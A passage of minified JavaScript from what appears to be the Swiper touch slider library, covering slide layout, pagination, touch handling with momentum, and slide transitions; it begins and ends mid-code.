f,p,h,m=b.slides.eq(t);if(b.params.slidesPerColumn>1)"column"===b.params.slidesPerColumnFill?(h=t-(p=Math.floor(t/c))*c,(p>d||p===d&&h===c-1)&&++h>=c&&(h=0,p++),f=p+h*r/c,m.css({"-webkit-box-ordinal-group":f,"-moz-box-ordinal-group":f,"-ms-flex-order":f,"-webkit-order":f,order:f})):p=t-(h=Math.floor(t/u))*u,m.css("margin-"+(b.isHorizontal()?"top":"left"),0!==h&&b.params.spaceBetween&&b.params.spaceBetween+"px").attr("data-swiper-column",p).attr("data-swiper-row",h);"none"!==m.css("display")&&("auto"===b.params.slidesPerView?(s=b.isHorizontal()?m.outerWidth(!0):m.outerHeight(!0),b.params.roundLengths&&(s=o(s))):(s=(b.size-(b.params.slidesPerView-1)*e)/b.params.slidesPerView,b.params.roundLengths&&(s=o(s)),b.isHorizontal()?b.slides[t].style.width=s+"px":b.slides[t].style.height=s+"px"),b.slides[t].swiperSlideSize=s,b.slidesSizesGrid.push(s),b.params.centeredSlides?(i=i+s/2+n/2+e,0===n&&0!==t&&(i=i-b.size/2-e),0===t&&(i=i-b.size/2-e),Math.abs(i)<.001&&(i=0),a%b.params.slidesPerGroup==0&&b.snapGrid.push(i),b.slidesGrid.push(i)):(a%b.params.slidesPerGroup==0&&b.snapGrid.push(i),b.slidesGrid.push(i),i=i+s+e),b.virtualSize+=s+e,n=s,a++)}if(b.virtualSize=Math.max(b.virtualSize,b.size)+b.params.slidesOffsetAfter,b.rtl&&b.wrongRTL&&("slide"===b.params.effect||"coverflow"===b.params.effect)&&b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}),b.support.flexbox&&!b.params.setWrapperSize||(b.isHorizontal()?b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}):b.wrapper.css({height:b.virtualSize+b.params.spaceBetween+"px"})),b.params.slidesPerColumn>1&&(b.virtualSize=(s+b.params.spaceBetween)*r,b.virtualSize=Math.ceil(b.virtualSize/b.params.slidesPerColumn)-b.params.spaceBetween,b.isHorizontal()?b.wrapper.css({width:b.virtualSize+b.params.spaceBetween+"px"}):b.wrapper.css({height:b.virtualSize+b.params.spaceBetween+"px"}),b.params.centeredSlides)){for(l=[],t=0;t<b.snapGrid.length;t++)b.snapGrid[t]<b.virtualSize+b.snapGrid[0]&&l.push(b.snapGrid[t]);b.snapGrid=l}if(!b.params.centeredSlides){for(l=[],t=0;t<b.snapGrid.length;t++)b.snapGrid[t]<=b.virtualSize-b.size&&l.push(b.snapGrid[t]);b.snapGrid=l,Math.floor(b.virtualSize-b.size)-Math.floor(b.snapGrid[b.snapGrid.length-1])>1&&b.snapGrid.push(b.virtualSize-b.size)}0===b.snapGrid.length&&(b.snapGrid=[0]),0!==b.params.spaceBetween&&(b.isHorizontal()?b.rtl?b.slides.css({marginLeft:e+"px"}):b.slides.css({marginRight:e+"px"}):b.slides.css({marginBottom:e+"px"})),b.params.watchSlidesProgress&&b.updateSlidesOffset()}},b.updateSlidesOffset=function(){for(var t=0;t<b.slides.length;t++)b.slides[t].swiperSlideOffset=b.isHorizontal()?b.slides[t].offsetLeft:b.slides[t].offsetTop},b.currentSlidesPerView=function(){var t,e,i=1;if(b.params.centeredSlides){var n,a=b.slides[b.activeIndex].swiperSlideSize;for(t=b.activeIndex+1;t<b.slides.length;t++)b.slides[t]&&!n&&(i++,(a+=b.slides[t].swiperSlideSize)>b.size&&(n=!0));for(e=b.activeIndex-1;e>=0;e--)b.slides[e]&&!n&&(i++,(a+=b.slides[e].swiperSlideSize)>b.size&&(n=!0))}else for(t=b.activeIndex+1;t<b.slides.length;t++)b.slidesGrid[t]-b.slidesGrid[b.activeIndex]<b.size&&i++;return i},b.updateSlidesProgress=function(t){if(void 0===t&&(t=b.translate||0),0!==b.slides.length){void 0===b.slides[0].swiperSlideOffset&&b.updateSlidesOffset();var e=-t;b.rtl&&(e=t),b.slides.removeClass(b.params.slideVisibleClass);for(var i=0;i<b.slides.length;i++){var n=b.slides[i],a=(e+(b.params.centeredSlides?b.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+b.params.spaceBetween);if(b.params.watchSlidesVisibility){var r=-(e-n.swiperSlideOffset),o=r+b.slidesSizesGrid[i];(r>=0&&r<b.size||o>0&&o<=b.size||r<=0&&o>=b.size)&&b.slides.eq(i).addClass(b.params.slideVisibleClass)}n.progress=b.rtl?-a:a}}},b.updateProgress=function(t){void 0===t&&(t=b.translate||0);var e=b.maxTranslate()-b.minTranslate(),i=b.isBeginning,n=b.isEnd;0===e?(b.progress=0,b.isBeginning=b.isEnd=!0):(b.progress=(t-b.minTranslate())/e,b.isBeginning=b.progress<=0,b.isEnd=b.progress>=1),b.isBeginning&&!i&&b.emit("onReachBeginning",b),b.isEnd&&!n&&b.emit("onReachEnd",b),b.params.watchSlidesProgress&&b.updateSlidesProgress(t),b.emit("onProgress",b,b.progress)},b.updateActiveIndex=function(){var t,e,i,n=b.rtl?b.translate:-b.translate;for(e=0;e<b.slidesGrid.length;e++)void 0!==b.slidesGrid[e+1]?n>=b.slidesGrid[e]&&n<b.slidesGrid[e+1]-(b.slidesGrid[e+1]-b.slidesGrid[e])/2?t=e:n>=b.slidesGrid[e]&&n<b.slidesGrid[e+1]&&(t=e+1):n>=b.slidesGrid[e]&&(t=e);b.params.normalizeSlideIndex&&(t<0||void 0===t)&&(t=0),(i=Math.floor(t/b.params.slidesPerGroup))>=b.snapGrid.length&&(i=b.snapGrid.length-1),t!==b.activeIndex&&(b.snapIndex=i,b.previousIndex=b.activeIndex,b.activeIndex=t,b.updateClasses(),b.updateRealIndex())},b.updateRealIndex=function(){b.realIndex=parseInt(b.slides.eq(b.activeIndex).attr("data-swiper-slide-index")||b.activeIndex,10)},b.updateClasses=function(){b.slides.removeClass(b.params.slideActiveClass+" "+b.params.slideNextClass+" "+b.params.slidePrevClass+" "+b.params.slideDuplicateActiveClass+" "+b.params.slideDuplicateNextClass+" "+b.params.slideDuplicatePrevClass);var e=b.slides.eq(b.activeIndex);e.addClass(b.params.slideActiveClass),a.loop&&(e.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+b.realIndex+'"]').addClass(b.params.slideDuplicateActiveClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+b.realIndex+'"]').addClass(b.params.slideDuplicateActiveClass));var i=e.next("."+b.params.slideClass).addClass(b.params.slideNextClass);b.params.loop&&0===i.length&&(i=b.slides.eq(0)).addClass(b.params.slideNextClass);var n=e.prev("."+b.params.slideClass).addClass(b.params.slidePrevClass);if(b.params.loop&&0===n.length&&(n=b.slides.eq(-1)).addClass(b.params.slidePrevClass),a.loop&&(i.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicateNextClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicateNextClass),n.hasClass(b.params.slideDuplicateClass)?b.wrapper.children("."+b.params.slideClass+":not(."+b.params.slideDuplicateClass+')[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicatePrevClass):b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(b.params.slideDuplicatePrevClass)),b.paginationContainer&&b.paginationContainer.length>0){var r,o=b.params.loop?Math.ceil((b.slides.length-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length;if(b.params.loop?((r=Math.ceil((b.activeIndex-b.loopedSlides)/b.params.slidesPerGroup))>b.slides.length-1-2*b.loopedSlides&&(r-=b.slides.length-2*b.loopedSlides),r>o-1&&(r-=o),r<0&&"bullets"!==b.params.paginationType&&(r=o+r)):r=void 0!==b.snapIndex?b.snapIndex:b.activeIndex||0,"bullets"===b.params.paginationType&&b.bullets&&b.bullets.length>0&&(b.bullets.removeClass(b.params.bulletActiveClass),b.paginationContainer.length>1?b.bullets.each((function(){t(this).index()===r&&t(this).addClass(b.params.bulletActiveClass)})):b.bullets.eq(r).addClass(b.params.bulletActiveClass)),"fraction"===b.params.paginationType&&(b.paginationContainer.find("."+b.params.paginationCurrentClass).text(r+1),b.paginationContainer.find("."+b.params.paginationTotalClass).text(o)),"progress"===b.params.paginationType){var s=(r+1)/o,l=s,c=1;b.isHorizontal()||(c=s,l=1),b.paginationContainer.find("."+b.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+c+")").transition(b.params.speed)}"custom"===b.params.paginationType&&b.params.paginationCustomRender&&(b.paginationContainer.html(b.params.paginationCustomRender(b,r+1,o)),b.emit("onPaginationRendered",b,b.paginationContainer[0]))}b.params.loop||(b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.isBeginning?(b.prevButton.addClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.disable(b.prevButton)):(b.prevButton.removeClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.enable(b.prevButton))),b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.isEnd?(b.nextButton.addClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.disable(b.nextButton)):(b.nextButton.removeClass(b.params.buttonDisabledClass),b.params.a11y&&b.a11y&&b.a11y.enable(b.nextButton))))},b.updatePagination=function(){if(b.params.pagination&&b.paginationContainer&&b.paginationContainer.length>0){var t="";if("bullets"===b.params.paginationType){for(var e=b.params.loop?Math.ceil((b.slides.length-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length,i=0;i<e;i++)t+=b.params.paginationBulletRender?b.params.paginationBulletRender(b,i,b.params.bulletClass):"<"+b.params.paginationElement+' class="'+b.params.bulletClass+'"></'+b.params.paginationElement+">";b.paginationContainer.html(t),b.bullets=b.paginationContainer.find("."+b.params.bulletClass),b.params.paginationClickable&&b.params.a11y&&b.a11y&&b.a11y.initPagination()}"fraction"===b.params.paginationType&&(t=b.params.paginationFractionRender?b.params.paginationFractionRender(b,b.params.paginationCurrentClass,b.params.paginationTotalClass):'<span class="'+b.params.paginationCurrentClass+'"></span> / <span class="'+b.params.paginationTotalClass+'"></span>',b.paginationContainer.html(t)),"progress"===b.params.paginationType&&(t=b.params.paginationProgressRender?b.params.paginationProgressRender(b,b.params.paginationProgressbarClass):'<span class="'+b.params.paginationProgressbarClass+'"></span>',b.paginationContainer.html(t)),"custom"!==b.params.paginationType&&b.emit("onPaginationRendered",b,b.paginationContainer[0])}},b.update=function(t){function e(){b.rtl,b.translate,i=Math.min(Math.max(b.translate,b.maxTranslate()),b.minTranslate()),b.setWrapperTranslate(i),b.updateActiveIndex(),b.updateClasses()}var i;b&&(b.updateContainerSize(),b.updateSlidesSize(),b.updateProgress(),b.updatePagination(),b.updateClasses(),b.params.scrollbar&&b.scrollbar&&b.scrollbar.set(),t?(b.controller&&b.controller.spline&&(b.controller.spline=void 0),b.params.freeMode?(e(),b.params.autoHeight&&b.updateAutoHeight()):(("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0))||e()):b.params.autoHeight&&b.updateAutoHeight())},b.onResize=function(t){b.params.onBeforeResize&&b.params.onBeforeResize(b),b.params.breakpoints&&b.setBreakpoint();var e=b.params.allowSwipeToPrev,i=b.params.allowSwipeToNext;b.params.allowSwipeToPrev=b.params.allowSwipeToNext=!0,b.updateContainerSize(),b.updateSlidesSize(),("auto"===b.params.slidesPerView||b.params.freeMode||t)&&b.updatePagination(),b.params.scrollbar&&b.scrollbar&&b.scrollbar.set(),b.controller&&b.controller.spline&&(b.controller.spline=void 0);var n=!1;if(b.params.freeMode){var a=Math.min(Math.max(b.translate,b.maxTranslate()),b.minTranslate());b.setWrapperTranslate(a),b.updateActiveIndex(),b.updateClasses(),b.params.autoHeight&&b.updateAutoHeight()}else b.updateClasses(),n=("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0);b.params.lazyLoading&&!n&&b.lazy&&b.lazy.load(),b.params.allowSwipeToPrev=e,b.params.allowSwipeToNext=i,b.params.onAfterResize&&b.params.onAfterResize(b)},b.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?b.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(b.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),b.touchEvents={start:b.support.touch||!b.params.simulateTouch?"touchstart":b.touchEventsDesktop.start,move:b.support.touch||!b.params.simulateTouch?"touchmove":b.touchEventsDesktop.move,end:b.support.touch||!b.params.simulateTouch?"touchend":b.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===b.params.touchEventsTarget?b.container:b.wrapper).addClass("swiper-wp8-"+b.params.direction),b.initEvents=function(t){var e=t?"off":"on",i=t?"removeEventListener":"addEventListener",n="container"===b.params.touchEventsTarget?b.container[0]:b.wrapper[0],r=b.support.touch?n:document,o=!!b.params.nested;if(b.browser.ie)n[i](b.touchEvents.start,b.onTouchStart,!1),r[i](b.touchEvents.move,b.onTouchMove,o),r[i](b.touchEvents.end,b.onTouchEnd,!1);else{if(b.support.touch){var s=!("touchstart"!==b.touchEvents.start||!b.support.passiveListener||!b.params.passiveListeners)&&{passive:!0,capture:!1};n[i](b.touchEvents.start,b.onTouchStart,s),n[i](b.touchEvents.move,b.onTouchMove,o),n[i](b.touchEvents.end,b.onTouchEnd,s)}(a.simulateTouch&&!b.device.ios&&!b.device.android||a.simulateTouch&&!b.support.touch&&b.device.ios)&&(n[i]("mousedown",b.onTouchStart,!1),document[i]("mousemove",b.onTouchMove,o),document[i]("mouseup",b.onTouchEnd,!1))}window[i]("resize",b.onResize),b.params.nextButton&&b.nextButton&&b.nextButton.length>0&&(b.nextButton[e]("click",b.onClickNext),b.params.a11y&&b.a11y&&b.nextButton[e]("keydown",b.a11y.onEnterKey)),b.params.prevButton&&b.prevButton&&b.prevButton.length>0&&(b.prevButton[e]("click",b.onClickPrev),b.params.a11y&&b.a11y&&b.prevButton[e]("keydown",b.a11y.onEnterKey)),b.params.pagination&&b.params.paginationClickable&&(b.paginationContainer[e]("click","."+b.params.bulletClass,b.onClickIndex),b.params.a11y&&b.a11y&&b.paginationContainer[e]("keydown","."+b.params.bulletClass,b.a11y.onEnterKey)),(b.params.preventClicks||b.params.preventClicksPropagation)&&n[i]("click",b.preventClicks,!0)},b.attachEvents=function(){b.initEvents()},b.detachEvents=function(){b.initEvents(!0)},b.allowClick=!0,b.preventClicks=function(t){b.allowClick||(b.params.preventClicks&&t.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))},b.onClickNext=function(t){t.preventDefault(),b.isEnd&&!b.params.loop||b.slideNext()},b.onClickPrev=function(t){t.preventDefault(),b.isBeginning&&!b.params.loop||b.slidePrev()},b.onClickIndex=function(e){e.preventDefault();var i=t(this).index()*b.params.slidesPerGroup;b.params.loop&&(i+=b.loopedSlides),b.slideTo(i)},b.updateClickedSlide=function(e){var i=l(e,"."+b.params.slideClass),n=!1;if(i)for(var a=0;a<b.slides.length;a++)b.slides[a]===i&&(n=!0);if(!i||!n)return b.clickedSlide=void 0,void(b.clickedIndex=void 0);if(b.clickedSlide=i,b.clickedIndex=t(i).index(),b.params.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex){var r,o=b.clickedIndex,s="auto"===b.params.slidesPerView?b.currentSlidesPerView():b.params.slidesPerView;if(b.params.loop){if(b.animating)return;r=parseInt(t(b.clickedSlide).attr("data-swiper-slide-index"),10),b.params.centeredSlides?o<b.loopedSlides-s/2||o>b.slides.length-b.loopedSlides+s/2?(b.fixLoop(),o=b.wrapper.children("."+b.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+b.params.slideDuplicateClass+")").eq(0).index(),setTimeout((function(){b.slideTo(o)}),0)):b.slideTo(o):o>b.slides.length-s?(b.fixLoop(),o=b.wrapper.children("."+b.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+b.params.slideDuplicateClass+")").eq(0).index(),setTimeout((function(){b.slideTo(o)}),0)):b.slideTo(o)}else b.slideTo(o)}};var k,C,S,T,$,A,E,P,M,D,L,I,j="input, select, textarea, button, video",N=Date.now(),z=[];for(var O in b.animating=!1,b.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0},b.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),(L="touchstart"===e.type)||!("which"in e)||3!==e.which){if(b.params.noSwiping&&l(e,"."+b.params.noSwipingClass))return void(b.allowClick=!0);if(!b.params.swipeHandler||l(e,b.params.swipeHandler)){var i=b.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n=b.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(b.device.ios&&b.params.iOSEdgeSwipeDetection&&i<=b.params.iOSEdgeSwipeThreshold)){if(k=!0,C=!1,S=!0,$=void 0,I=void 0,b.touches.startX=i,b.touches.startY=n,T=Date.now(),b.allowClick=!0,b.updateContainerSize(),b.swipeDirection=void 0,b.params.threshold>0&&(P=!1),"touchstart"!==e.type){var a=!0;t(e.target).is(j)&&(a=!1),document.activeElement&&t(document.activeElement).is(j)&&document.activeElement.blur(),a&&e.preventDefault()}b.emit("onTouchStart",b,e)}}}},b.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!L||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return b.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(b.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(b.params.onlyExternal)return b.allowClick=!1,void(k&&(b.touches.startX=b.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,b.touches.startY=b.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,T=Date.now()));if(L&&b.params.touchReleaseOnEdges&&!b.params.loop)if(b.isHorizontal()){if(b.touches.currentX<b.touches.startX&&b.translate<=b.maxTranslate()||b.touches.currentX>b.touches.startX&&b.translate>=b.minTranslate())return}else if(b.touches.currentY<b.touches.startY&&b.translate<=b.maxTranslate()||b.touches.currentY>b.touches.startY&&b.translate>=b.minTranslate())return;if(L&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(j))return C=!0,void(b.allowClick=!1);if(S&&b.emit("onTouchMove",b,e),!(e.targetTouches&&e.targetTouches.length>1)){var i;if(b.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,b.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,void 0===$)b.isHorizontal()&&b.touches.currentY===b.touches.startY||!b.isHorizontal()&&b.touches.currentX===b.touches.startX?$=!1:(i=180*Math.atan2(Math.abs(b.touches.currentY-b.touches.startY),Math.abs(b.touches.currentX-b.touches.startX))/Math.PI,$=b.isHorizontal()?i>b.params.touchAngle:90-i>b.params.touchAngle);if($&&b.emit("onTouchMoveOpposite",b,e),void 0===I&&(b.touches.currentX===b.touches.startX&&b.touches.currentY===b.touches.startY||(I=!0)),k){if($)return void(k=!1);if(I){b.allowClick=!1,b.emit("onSliderMove",b,e),e.preventDefault(),b.params.touchMoveStopPropagation&&!b.params.nested&&e.stopPropagation(),C||(a.loop&&b.fixLoop(),E=b.getWrapperTranslate(),b.setWrapperTransition(0),b.animating&&b.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),b.params.autoplay&&b.autoplaying&&(b.params.autoplayDisableOnInteraction?b.stopAutoplay():b.pauseAutoplay()),D=!1,!b.params.grabCursor||!0!==b.params.allowSwipeToNext&&!0!==b.params.allowSwipeToPrev||b.setGrabCursor(!0)),C=!0;var n=b.touches.diff=b.isHorizontal()?b.touches.currentX-b.touches.startX:b.touches.currentY-b.touches.startY;n*=b.params.touchRatio,b.rtl&&(n=-n),b.swipeDirection=n>0?"prev":"next",A=n+E;var r=!0;if(n>0&&A>b.minTranslate()?(r=!1,b.params.resistance&&(A=b.minTranslate()-1+Math.pow(-b.minTranslate()+E+n,b.params.resistanceRatio))):n<0&&A<b.maxTranslate()&&(r=!1,b.params.resistance&&(A=b.maxTranslate()+1-Math.pow(b.maxTranslate()-E-n,b.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!b.params.allowSwipeToNext&&"next"===b.swipeDirection&&A<E&&(A=E),!b.params.allowSwipeToPrev&&"prev"===b.swipeDirection&&A>E&&(A=E),b.params.threshold>0){if(!(Math.abs(n)>b.params.threshold||P))return void(A=E);if(!P)return P=!0,b.touches.startX=b.touches.currentX,b.touches.startY=b.touches.currentY,A=E,void(b.touches.diff=b.isHorizontal()?b.touches.currentX-b.touches.startX:b.touches.currentY-b.touches.startY)}b.params.followFinger&&((b.params.freeMode||b.params.watchSlidesProgress)&&b.updateActiveIndex(),b.params.freeMode&&(0===z.length&&z.push({position:b.touches[b.isHorizontal()?"startX":"startY"],time:T}),z.push({position:b.touches[b.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),b.updateProgress(A),b.setWrapperTranslate(A))}}}}},b.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),S&&b.emit("onTouchEnd",b,e),S=!1,k){b.params.grabCursor&&C&&k&&(!0===b.params.allowSwipeToNext||!0===b.params.allowSwipeToPrev)&&b.setGrabCursor(!1);var i,n=Date.now(),a=n-T;if(b.allowClick&&(b.updateClickedSlide(e),b.emit("onTap",b,e),a<300&&n-N>300&&(M&&clearTimeout(M),M=setTimeout((function(){b&&(b.params.paginationHide&&b.paginationContainer.length>0&&!t(e.target).hasClass(b.params.bulletClass)&&b.paginationContainer.toggleClass(b.params.paginationHiddenClass),b.emit("onClick",b,e))}),300)),a<300&&n-N<300&&(M&&clearTimeout(M),b.emit("onDoubleTap",b,e))),N=Date.now(),setTimeout((function(){b&&(b.allowClick=!0)}),0),!k||!C||!b.swipeDirection||0===b.touches.diff||A===E)return void(k=C=!1);if(k=C=!1,i=b.params.followFinger?b.rtl?b.translate:-b.translate:-A,b.params.freeMode){if(i<-b.minTranslate())return void b.slideTo(b.activeIndex);if(i>-b.maxTranslate())return void(b.slides.length<b.snapGrid.length?b.slideTo(b.snapGrid.length-1):b.slideTo(b.slides.length-1));if(b.params.freeModeMomentum){if(z.length>1){var r=z.pop(),o=z.pop(),s=r.position-o.position,l=r.time-o.time;b.velocity=s/l,b.velocity=b.velocity/2,Math.abs(b.velocity)<b.params.freeModeMinimumVelocity&&(b.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity=b.velocity*b.params.freeModeMomentumVelocityRatio,z.length=0;var c=1e3*b.params.freeModeMomentumRatio,u=b.velocity*c,d=b.translate+u;b.rtl&&(d=-d);var f,p=!1,h=20*Math.abs(b.velocity)*b.params.freeModeMomentumBounceRatio;if(d<b.maxTranslate())b.params.freeModeMomentumBounce?(d+b.maxTranslate()<-h&&(d=b.maxTranslate()-h),f=b.maxTranslate(),p=!0,D=!0):d=b.maxTranslate();else if(d>b.minTranslate())b.params.freeModeMomentumBounce?(d-b.minTranslate()>h&&(d=b.minTranslate()+h),f=b.minTranslate(),p=!0,D=!0):d=b.minTranslate();else if(b.params.freeModeSticky){var m,v=0;for(v=0;v<b.snapGrid.length;v+=1)if(b.snapGrid[v]>-d){m=v;break}d=Math.abs(b.snapGrid[m]-d)<Math.abs(b.snapGrid[m-1]-d)||"next"===b.swipeDirection?b.snapGrid[m]:b.snapGrid[m-1],b.rtl||(d=-d)}if(0!==b.velocity)c=b.rtl?Math.abs((-d-b.translate)/b.velocity):Math.abs((d-b.translate)/b.velocity);else if(b.params.freeModeSticky)return void b.slideReset();b.params.freeModeMomentumBounce&&p?(b.updateProgress(f),b.setWrapperTransition(c),b.setWrapperTranslate(d),b.onTransitionStart(),b.animating=!0,b.wrapper.transitionEnd((function(){b&&D&&(b.emit("onMomentumBounce",b),b.setWrapperTransition(b.params.speed),b.setWrapperTranslate(f),b.wrapper.transitionEnd((function(){b&&b.onTransitionEnd()})))}))):b.velocity?(b.updateProgress(d),b.setWrapperTransition(c),b.setWrapperTranslate(d),b.onTransitionStart(),b.animating||(b.animating=!0,b.wrapper.transitionEnd((function(){b&&b.onTransitionEnd()})))):b.updateProgress(d),b.updateActiveIndex()}return void((!b.params.freeModeMomentum||a>=b.params.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex()))}var g,_=0,y=b.slidesSizesGrid[0];for(g=0;g<b.slidesGrid.length;g+=b.params.slidesPerGroup)void 0!==b.slidesGrid[g+b.params.slidesPerGroup]?i>=b.slidesGrid[g]&&i<b.slidesGrid[g+b.params.slidesPerGroup]&&(_=g,y=b.slidesGrid[g+b.params.slidesPerGroup]-b.slidesGrid[g]):i>=b.slidesGrid[g]&&(_=g,y=b.slidesGrid[b.slidesGrid.length-1]-b.slidesGrid[b.slidesGrid.length-2]);var w=(i-b.slidesGrid[_])/y;if(a>b.params.longSwipesMs){if(!b.params.longSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&(w>=b.params.longSwipesRatio?b.slideTo(_+b.params.slidesPerGroup):b.slideTo(_)),"prev"===b.swipeDirection&&(w>1-b.params.longSwipesRatio?b.slideTo(_+b.params.slidesPerGroup):b.slideTo(_))}else{if(!b.params.shortSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&b.slideTo(_+b.params.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(_)}}},b._slideTo=function(t,e){return b.slideTo(t,e,!0,!0)},b.slideTo=function(t,e,i,n){void 0===i&&(i=!0),void 0===t&&(t=0),t<0&&(t=0),b.snapIndex=Math.floor(t/b.params.slidesPerGroup),b.snapIndex>=b.snapGrid.length&&(b.snapIndex=b.snapGrid.length-1);var a=-b.snapGrid[b.snapIndex];if(b.params.autoplay&&b.autoplaying&&(n||!b.params.autoplayDisableOnInteraction?b.pauseAutoplay(e):b.stopAutoplay()),b.updateProgress(a),b.params.normalizeSlideIndex)for(var r=0;r<b.slidesGrid.length;r++)-Math.floor(100*a)>=Math.floor(100*b.slidesGrid[r])&&(t=r);return!(!b.params.allowSwipeToNext&&a<b.translate&&a<b.minTranslate()||!b.params.allowSwipeToPrev&&a>b.translate&&a>b.maxTranslate()&&(b.activeIndex||0)!==t||(void 0===e&&(e=b.params.speed),b.previousIndex=b.activeIndex||0,b.activeIndex=t,b.updateRealIndex(),b.rtl&&-a===b.translate||!b.rtl&&a===b.translate?(b.params.autoHeight&&b.updateAutoHeight(),b.updateClasses(),"slide"!==b.params.effect&&b.setWrapperTranslate(a),1):(b.updateClasses(),b.onTransitionStart(i),0===e||b.browser.lteIE9?(b.setWrapperTranslate(a),b.setWrapperTransition(0),b.onTransitionEnd(i)):(b.setWrapperTranslate(a),b.setWrapperTransition(e),b.animating||(b.animating=!0,b.wrapper.transitionEnd((function(){b&&b.onTransitionEnd(i)})))),0)))},b.onTransitionStart=function(t){void 0===t&&(t=!0),b.params.autoHeight&&b.updateAutoHeight(),b.lazy&&b.lazy.onTransitionStart(),t&&(b.emit("onTransitionStart",b),b.activeIndex!==b.previousIndex&&(b.emit("onSlideChangeStart",b),b.activeIndex>b.previousIndex?b.emit("onSlideNextStart",b):b.emit("onSlidePrevStart",b)))},b.onTransitionEnd=function(t){b.animating=!1,b.setWrapperTransition(0),void 0===t&&(t=!0),b.lazy&&b.lazy.onTransitionEnd(),t&&(b.emit("onTransitionEnd",b),b.activeIndex!==b.previousIndex&&(b.emit("onSlideChangeEnd",b),b.activeIndex>b.previousIndex?b.emit("onSlideNextEnd",b):b.emit("onSlidePrevEnd",b))),b.params.history&&b.history&&b.history.setHistory(b.params.history,b.activeIndex),b.params.hashnav&&b.hashnav&&b.hashnav.setHash()},b.slideNext=function(t,e,i){return b.params.loop?!b.animating&&(b.fixLoop(),b.container[0].clientLeft,b.slideTo(b.activeIndex+b.params.slidesPerGroup,e,t,i)):b.slideTo(b.activeIndex+b.params.slidesPerGroup,e,t,i)},b._slideNext=function(t){return b.slideNext(!0,t,!0)},b.slidePrev=function(t,e,i){return b.params.loop?!b.animating&&(b.fixLoop(),b.container[0].clientLeft,b.slideTo(b.activeIndex-1,e,t,i)):b.slideTo(b.activeIndex-1,e,t,i)},b._slidePrev=function(t){return b.slidePrev(!0,t,!0)},b.slideReset=function(t,e,i){return b.slideTo(b.activeIndex,e,t)},b.disableTouchControl=function(){return b.params.onlyExternal=!0,!0},b.enableTouchControl=function(){return b.params.onlyExternal=!1,!0},b.setWrapperTransition=function(t,e){b.wrapper.transition(t),"slide"!==b.params.effect&&b.effects[b.params.effect]&&b.effects[b.params.effect].setTransition(t),b.params.parallax&&b.parallax&&b.parallax.setTransition(t),b.params.scrollbar&&b.scrollbar&&b.scrollbar.setTransition(t),b.params.control&&b.controller&&b.controller.setTransition(t,e),b.emit("onSetTransition",b,t)},b.setWrapperTranslate=function(t,e,i){var 